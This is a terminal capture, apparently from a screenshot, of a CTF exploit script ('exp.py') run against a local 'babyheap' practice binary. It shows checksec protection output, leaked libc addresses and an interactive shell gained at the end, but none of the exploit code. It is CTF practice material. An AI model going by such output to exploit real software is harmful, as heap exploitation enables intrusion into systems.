 giantbranch@ubuntu:~/桌面/ctf$ python exp.py
[+] Starting local process './babyheap': pid 17150
[*] '/home/giantbranch/\xe6\xa1\x8c\xe9\x9d\xa2/ctf/babyheap'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
0x7fd4b2174b78
0x7fd4b1db0000
[*] Switching to interactive mode
$ ls
babyheap  exp.py
$